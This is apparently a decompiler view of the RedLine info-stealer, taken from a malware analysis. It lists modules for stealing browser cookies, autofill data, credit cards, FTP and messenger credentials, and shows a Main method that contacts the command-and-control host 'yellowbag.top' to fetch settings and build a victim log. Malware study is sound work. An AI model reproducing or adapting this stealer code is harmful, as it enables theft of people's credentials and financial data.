 {} -
{} Org.BouncyCastle.Crypto
{} Org.BouncyCastle.Crypto.Engines
{} Org.BouncyCastle.Crypto.Modes
{} Org.BouncyCastle.Crypto.Modes.Gcm
{} Org.BouncyCastle.Crypto.Parameters
{} Org.BouncyCastle.Crypto.Utilities
{} Org.BouncyCastle.Utilities
{} RedLine
IRemotePanel @02000012
Program @02000013
Service<T> @02000017
{} RedLine.Client.Logic.Crypto
{} RedLine.Client.Logic.Others
{} RedLine.Client.Models
{} RedLine.Logic.Browsers.Chromium
{} RedLine.Logic.Browsers.Gecko
{} RedLine.Logic.Extensions
{} RedLine.Logic.FtpClients
{} RedLine.Logic.Helpers
{} RedLine.Logic.ImClient
{} RedLine.Logic.Json
{} RedLine.Logic.Others
{} RedLine.Logic.RunPE
{} RedLine.Logic.SQLite
{} RedLine.Models
{} RedLine.Models.Browsers
Autofill @02000059
Browser @0200005A
Cookie @0200005B
CreditCard @0200005C
24 // Token: 0x0600007F RID: 127 RVA: 0x00004218 File Offset: 0x00002418
25 public static void Main(string[] args)
26 {
27 string text = "yellowbag.top:80";
28 string buildId = "";
29 try
30 {
31 try
32 {
33 ServicePointManager.Expect100Continue = true;
34 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
35 }
36 catch
37 {
38 }
39 string[] array = text.Split(new char[]
40 {
41 '|'
42 });
43 for (int i = 0; i < array.Length; i++)
44 {
45 string remoteIP = array[i];
46 bool success = false;
47 Service<IRemotePanel>.Use(delegate(IRemotePanel panel)
48 {
49 ClientSettings settings = null;
50 try
51 {
52 settings = panel.GetSettings();
53 }
54 catch (Exception)
55 {
56 return;
57 }
58 UserLog userLog = UserLogHelper.Create(settings);
59 userLog.BuildID = buildId;